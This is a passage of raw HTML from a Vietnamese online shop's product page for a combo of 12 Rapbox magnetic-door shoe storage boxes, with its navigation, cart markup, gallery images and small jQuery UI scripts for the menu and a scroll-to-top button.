                        <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="48px" height="48px"><linearGradient id="Ld6sqrtcxMyckEl6xeDdMa" x1="9.993" x2="40.615" y1="9.993" y2="40.615" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2aa4f4"/><stop offset="1" stop-color="#007ad9"/></linearGradient><path fill="url(#Ld6sqrtcxMyckEl6xeDdMa)" d="M24,4C12.954,4,4,12.954,4,24s8.954,20,20,20s20-8.954,20-20S35.046,4,24,4z"/><path fill="#fff" d="M26.707,29.301h5.176l0.813-5.258h-5.989v-2.874c0-2.184,0.714-4.121,2.757-4.121h3.283V12.46 c-0.577-0.078-1.797-0.248-4.102-0.248c-4.814,0-7.636,2.542-7.636,8.334v3.498H16.06v5.258h4.948v14.452 C21.988,43.9,22.981,44,24,44c0.921,0,1.82-0.084,2.707-0.204V29.301z"/></svg>
                        <span>Fanpage</span>
                    </a>
                                    <a href="tel:0909601321" class="nk-phone--icon" title="Gọi điện thoại" rel="nofollow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M284.6 181.9c-10.28-8.344-25.41-6.875-33.75 3.406C242.4 195.6 243.9 210.7 254.2 219.1c11.31 9.25 17.81 22.69 17.81 36.87c0 14.19-6.5 27.62-17.81 36.87c-10.28 8.406-11.78 23.53-3.375 33.78c4.719 5.812 11.62 8.812 18.56 8.812c5.344 0 10.75-1.781 15.19-5.406c22.53-18.44 35.44-45.4 35.44-74.05S307.1 200.4 284.6 181.9zM345.1 107.1c-10.22-8.344-25.34-6.907-33.78 3.343c-8.406 10.25-6.906 25.37 3.344 33.78c33.88 27.78 53.31 68.18 53.31 110.9s-19.44 83.09-53.31 110.9c-10.25 8.406-11.75 23.53-3.344 33.78c4.75 5.781 11.62 8.781 18.56 8.781c5.375 0 10.75-1.781 15.22-5.438C390.2 367.1 416 313.1 416 255.1S390.2 144.9 345.1 107.1zM406.4 33.15c-10.22-8.344-25.34-6.875-33.78 3.344c-8.406 10.25-6.906 25.37 3.344 33.78C431.9 116.1 464 183.8 464 255.1s-32.09 139.9-88.06 185.7c-10.25 8.406-11.75 23.53-3.344 33.78c4.75 5.781 11.62 8.781 18.56 8.781c5.375 0 10.75-1.781 15.22-5.438C473.5 423.8 512 342.6 512 255.1S473.5 88.15 406.4 33.15zM151.3 174.6C161.1 175.6 172.1 169.5 176 159.6l33.75-84.38C214 64.35 209.1 51.1 200.2 45.86l-67.47-42.17C123.2-2.289 110.9-.8945 102.9 7.08C-34.32 144.3-34.31 367.7 102.9 504.9c7.982 7.984 20.22 9.379 29.75 3.402l67.48-42.19c9.775-6.104 13.9-18.47 9.598-29.3L176 352.5c-3.945-9.963-14.14-16.11-24.73-14.97l-53.24 5.314C78.89 286.7 78.89 225.4 98.06 169.3L151.3 174.6z"></path>
                        </svg>
                        <span>Hotline</span>
                    </a>
                                <a href="https://hopdunggiayrapbox.com/" class="nk-icon--home active">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                        <path d="M575.8 255.5C575.8 273.5 560.8 287.6 543.8 287.6H511.8L512.5 447.7C512.5 450.5 512.3 453.1 512 455.8V472C512 494.1 494.1 512 472 512H456C454.9 512 453.8 511.1 452.7 511.9C451.3 511.1 449.9 512 448.5 512H392C369.9 512 352 494.1 352 472V384C352 366.3 337.7 352 320 352H256C238.3 352 224 366.3 224 384V472C224 494.1 206.1 512 184 512H128.1C126.6 512 125.1 511.9 123.6 511.8C122.4 511.9 121.2 512 120 512H104C81.91 512 64 494.1 64 472V360C64 359.1 64.03 358.1 64.09 357.2V287.6H32.05C14.02 287.6 0 273.5 0 255.5C0 246.5 3.004 238.5 10.01 231.5L266.4 8.016C273.4 1.002 281.4 0 288.4 0C295.4 0 303.4 2.004 309.5 7.014L564.8 231.5C572.8 238.5 576.9 246.5 575.8 255.5L575.8 255.5z"></path>
                    </svg>
                    <span>Trang chủ</span>
                </a>
                <a href="javascript:void(0)" class="nk-show--menu">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path d="M120 256C120 286.9 94.93 312 64 312C33.07 312 8 286.9 8 256C8 225.1 33.07 200 64 200C94.93 200 120 225.1 120 256zM280 256C280 286.9 254.9 312 224 312C193.1 312 168 286.9 168 256C168 225.1 193.1 200 224 200C254.9 200 280 225.1 280 256zM328 256C328 225.1 353.1 200 384 200C414.9 200 440 225.1 440 256C440 286.9 414.9 312 384 312C353.1 312 328 286.9 328 256z"></path>
                    </svg>
                    <span>Menu</span>
                </a>
                                    <a href="https://zalo.me/0909601321" title="Zalo" target="_blank" rel="nofollow">
                        <svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.782 0.166016H27.199C33.2653 0.166016 36.8103 1.05701 39.9572 2.74421C43.1041 4.4314 45.5875 6.89585 47.2557 10.0428C48.9429 13.1897 49.8339 16.7347 49.8339 22.801V27.1991C49.8339 33.2654 48.9429 36.8104 47.2557 39.9573C45.5685 43.1042 43.1041 45.5877 39.9572 47.2559C36.8103 48.9431 33.2653 49.8341 27.199 49.8341H22.8009C16.7346 49.8341 13.1896 48.9431 10.0427 47.2559C6.89583 45.5687 4.41243 43.1042 2.7442 39.9573C1.057 36.8104 0.166016 33.2654 0.166016 27.1991V22.801C0.166016 16.7347 1.057 13.1897 2.7442 10.0428C4.43139 6.89585 6.89583 4.41245 10.0427 2.74421C13.1707 1.05701 16.7346 0.166016 22.782 0.166016Z" fill="#0068FF"/>
<path opacity="0.12" fill-rule="evenodd" clip-rule="evenodd" d="M49.8336 26.4736V27.1994C49.8336 33.2657 48.9427 36.8107 47.2555 39.9576C45.5683 43.1045 43.1038 45.5879 39.9569 47.2562C36.81 48.9434 33.265 49.8344 27.1987 49.8344H22.8007C17.8369 49.8344 14.5612 49.2378 11.8104 48.0966L7.27539 43.4267L49.8336 26.4736Z" fill="#001A33"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.779 43.5892C10.1019 43.846 13.0061 43.1836 15.0682 42.1825C24.0225 47.1318 38.0197 46.8954 46.4923 41.4732C46.8209 40.9803 47.1279 40.4677 47.4128 39.9363C49.1062 36.7779 50.0004 33.22 50.0004 27.1316V22.7175C50.0004 16.629 49.1062 13.0711 47.4128 9.91273C45.7385 6.75436 43.2461 4.28093 40.0877 2.58758C36.9293 0.894239 33.3714 0 27.283 0H22.8499C17.6644 0 14.2982 0.652754 11.4699 1.89893C11.3153 2.03737 11.1636 2.17818 11.0151 2.32135C2.71734 10.3203 2.08658 27.6593 9.12279 37.0782C9.13064 37.0921 9.13933 37.1061 9.14889 37.1203C10.2334 38.7185 9.18694 41.5154 7.55068 43.1516C7.28431 43.399 7.37944 43.5512 7.779 43.5892Z" fill="white"/>
<path d="M20.5632 17H10.8382V19.0853H17.5869L10.9329 27.3317C10.7244 27.635 10.5728 27.9194 10.5728 28.5639V29.0947H19.748C20.203 29.0947 20.5822 28.7156 20.5822 28.2606V27.1421H13.4922L19.748 19.2938C19.8428 19.1801 20.0134 18.9716 20.0893 18.8768L20.1272 18.8199C20.4874 18.2891 20.5632 17.8341 20.5632 17.2844V17Z" fill="#0068FF"/>
<path d="M32.9416 29.0947H34.3255V17H32.2402V28.3933C32.2402 28.7725 32.5435 29.0947 32.9416 29.0947Z" fill="#0068FF"/>
<path d="M25.814 19.6924C23.1979 19.6924 21.0747 21.8156 21.0747 24.4317C21.0747 27.0478 23.1979 29.171 25.814 29.171C28.4301 29.171 30.5533 27.0478 30.5533 24.4317C30.5723 21.8156 28.4491 19.6924 25.814 19.6924ZM25.814 27.2184C24.2785 27.2184 23.0273 25.9672 23.0273 24.4317C23.0273 22.8962 24.2785 21.645 25.814 21.645C27.3495 21.645 28.6007 22.8962 28.6007 24.4317C28.6007 25.9672 27.3685 27.2184 25.814 27.2184Z" fill="#0068FF"/>
<path d="M40.4867 19.6162C37.8516 19.6162 35.7095 21.7584 35.7095 24.3934C35.7095 27.0285 37.8516 29.1707 40.4867 29.1707C43.1217 29.1707 45.2639 27.0285 45.2639 24.3934C45.2639 21.7584 43.1217 19.6162 40.4867 19.6162ZM40.4867 27.2181C38.9322 27.2181 37.681 25.9669 37.681 24.4124C37.681 22.8579 38.9322 21.6067 40.4867 21.6067C42.0412 21.6067 43.2924 22.8579 43.2924 24.4124C43.2924 25.9669 42.0412 27.2181 40.4867 27.2181Z" fill="#0068FF"/>
<path d="M29.4562 29.0944H30.5747V19.957H28.6221V28.2793C28.6221 28.7153 29.0012 29.0944 29.4562 29.0944Z" fill="#0068FF"/>
</svg>
                        <span>Zalo</span>
                    </a>
                                <div class="nk-indicator"></div>
            </div>
        </div>
    </div>
<script>
        jQuery(document).ready(function($) {
            $('body').on('click', '.nk-click--none', function() {
                return false;
            });
            $('body').on('click', '.nk-show--menu', function(e) {
                $('a[data-open="#main-menu"]').trigger('click');
                e.preventDefault();
            });

        });
    </script>
<div class="progress-wrap active-progress"> <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path>
        </svg></div>
<script>
        (function($) {
            "use strict";
            $(document).ready(function() {
                "use strict";

                var progressPath = document.querySelector('.progress-wrap path');
                var pathLength = progressPath.getTotalLength();
                progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
                progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
                progressPath.style.strokeDashoffset = pathLength;
                progressPath.getBoundingClientRect();
                progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
                var updateProgress = function() {
                    var scroll = $(window).scrollTop();
                    var height = $(document).height() - $(window).height();
                    var progress = pathLength - (scroll * pathLength / height);
                    progressPath.style.strokeDashoffset = progress;
                }
                updateProgress();
                $(window).scroll(updateProgress);
                var offset = 50;
                var duration = 550;
                jQuery(window).on('scroll', function() {
                    if (jQuery(this).scrollTop() > offset) {
                        jQuery('.progress-wrap').addClass('active-progress');
                    } else {
                        jQuery('.progress-wrap').removeClass('active-progress');
                    }
                });
                jQuery('.progress-wrap').on('click', function(event) {
                    event.preventDefault();
                    jQuery('html, body').animate({
                        scrollTop: 0
                    }, duration);
                    return false;
                })


            });

        })(jQuery);
    </script>
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/RapboxVietnam" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="mailto:support@hopdunggiayrapbox.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:0909601321" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
						<li>
			  <a href="mailto:support@hopdunggiayrapbox.com" class="tooltip" title="support@hopdunggiayrapbox.com">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       	support@hopdunggiayrapbox.com			       </span>
			  </a>
			</li>
			
						<li>
			  <a href="#" onclick="event.preventDefault()" class="tooltip" title="Thời gian làm việc: 08:00 – 17:00, từ Thứ 2 đến Chủ nhật ">
			  	   <i class="icon-clock" aria-hidden="true" style="font-size:16px;"></i>			        <span>Thời gian làm việc: 08:00 – 17:00, từ Thứ 2 đến Chủ nhật</span>
			  </a>
			 </li>
			
						<li>
			  <a href="tel:0909601321" class="tooltip" title="0909601321">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span>0909601321</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="account-item has-icon
    "
>

<a href="https://hopdunggiayrapbox.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
      >
    <span>
    Đăng nhập     / Đăng ký  </span>
  
</a>



</li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hopdunggiayrapbox.com/" title="Hộp Đựng Giày Rapbox" rel="home">
		<img width="350" height="242" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/hopdunggiayrapbox.png" class="header_logo header-logo" alt="Hộp Đựng Giày Rapbox"/><img  width="350" height="242" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/hopdunggiayrapbox.png" class="header-logo-dark" alt="Hộp Đựng Giày Rapbox"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="slider-wrapper relative" id="slider-1355291879" >
    <div class="slider slider-type-fade slider-nav-circle slider-nav-large slider-nav-light slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": true,
            "wrapAround": true,
            "autoPlay": 4000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-collapse"  id="row-2000363570">


	<div id="col-864538790" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>Miễn phí vận chuyển khi khách mua đơn hàng</p>
<p>có tổng giá trị đơn hàng ≥ 1.000.000đ</p>

		</div>
					</div>

	

</div>
<div class="row row-collapse"  id="row-2119669335">


	<div id="col-1931799135" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>Miễn phí vận chuyển cho khách hàng</p>
<p>mua từ 5 sản phẩm trở lên trong cùng một đơn hàng</p>

		</div>
					</div>

	

</div>
<div class="row row-collapse"  id="row-533716894">


	<div id="col-1749665126" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><a href="https://hopdunggiayrapbox.com/chinh-sach-doi-tra-hoan-tien/">30 ngày<strong style="color: #af1713;"> đổi trả</strong> dễ dàng</a></p>

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

	</div>

</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><a href="tel:0909601321" class="button secondary is-link lowercase btn-hotline">
<span>0909601321</span>
<span>Hỗ trợ mua hàng</span>
</a></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://hopdunggiayrapbox.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://hopdunggiayrapbox.com/gio-hang/" class="header-cart-link nav-top-link is-small" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        	<div class="eb-empty-cart-wrapper">
		<h1 class="eb-empty-cart-header">Rất tiếc!!!</h1>
		<img class="" src="https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart-empty.png" />		<div class="eb-empty-cart-sub-header">CHƯA CÓ SẢN PHẨM TRONG GIỎ HÀNG.</div>
		<a class="eb-empty-cart-redirect" href="https://hopdunggiayrapbox.com/cua-hang/">Quay trở lại cửa hàng</a>
	</div>
	<!-- <p class="woocommerce-mini-cart__empty-message"></p> -->
      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              
<li class="account-item has-icon">
		<a href="https://hopdunggiayrapbox.com/tai-khoan/" class="account-link-mobile is-small" title="Tài khoản" aria-label="Tài khoản">
		<i class="icon-user" aria-hidden="true"></i>	</a>
	</li>
<li class="cart-item has-icon">


		<a href="https://hopdunggiayrapbox.com/gio-hang/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  	<div class="eb-empty-cart-wrapper">
		<h1 class="eb-empty-cart-header">Rất tiếc!!!</h1>
		<img class="" src="https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart-empty.png" />		<div class="eb-empty-cart-sub-header">CHƯA CÓ SẢN PHẨM TRONG GIỎ HÀNG.</div>
		<a class="eb-empty-cart-redirect" href="https://hopdunggiayrapbox.com/cua-hang/">Quay trở lại cửa hàng</a>
	</div>
	<!-- <p class="woocommerce-mini-cart__empty-message"></p> -->
		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267 menu-item-design-default"><a href="https://hopdunggiayrapbox.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-268 menu-item-design-default"><a href="https://hopdunggiayrapbox.com/cua-hang/" class="nav-top-link">Cửa hàng</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511 menu-item-design-default"><a href="https://hopdunggiayrapbox.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 menu-item-design-default"><a href="https://hopdunggiayrapbox.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270 menu-item-design-default"><a href="https://hopdunggiayrapbox.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge nav-uppercase">
                      <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://hopdunggiayrapbox.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-129" class="product type-product post-129 status-publish first instock product_cat-rapbox has-post-thumbnail featured shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-305 ux-layout-scope-global">

			<div id="gap-1181277617" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1181277617 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row single-product"  id="row-173187909">


	<div id="col-1181208937" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p>

<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-100x100.webp" data-thumb-alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt" data-thumb-srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp 480w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp"><img width="480" height="480" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp" class="wp-post-image ux-skip-lazy" alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt" data-caption="" data-src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp" data-large_image="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp" data-large_image_width="480" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp 480w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-150x150.webp 150w" sizes="(max-width: 480px) 100vw, 480px" data- data-large_image_ title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 1"></a></div><div data-thumb="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4-100x100.webp" data-thumb-alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 2" data-thumb-srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4-150x150.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4.webp"><img width="480" height="460" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4.webp" class="" alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 2" data-caption="" data-src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4.webp" data-large_image="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4.webp" data-large_image_width="480" data-large_image_height="460" decoding="async" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4.webp 480w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4-300x288.webp 300w" sizes="(max-width: 480px) 100vw, 480px" data- data-large_image_ title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 2"></a></div><div data-thumb="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-100x100.webp" data-thumb-alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 3" data-thumb-srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122.webp 480w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122.webp"><img width="480" height="479" 